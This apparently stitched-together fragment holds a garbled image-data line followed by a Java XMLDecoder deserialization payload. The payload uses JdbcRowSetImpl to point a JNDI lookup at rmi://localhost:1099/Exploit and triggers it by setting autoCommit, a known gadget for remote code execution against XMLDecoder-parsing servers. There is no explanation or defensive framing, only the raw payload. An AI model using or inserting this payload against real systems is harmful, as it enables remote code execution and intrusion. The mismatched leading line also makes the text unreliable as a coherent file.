 <java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="com.sun.rowset.JdbcRowSetImpl">
<void property="dataSourceName">
<string>rmi://localhost:1099/Exploit</string>
</void>
<void property="autoCommit">
<boolean>true</boolean>
</void>
</void>
</java>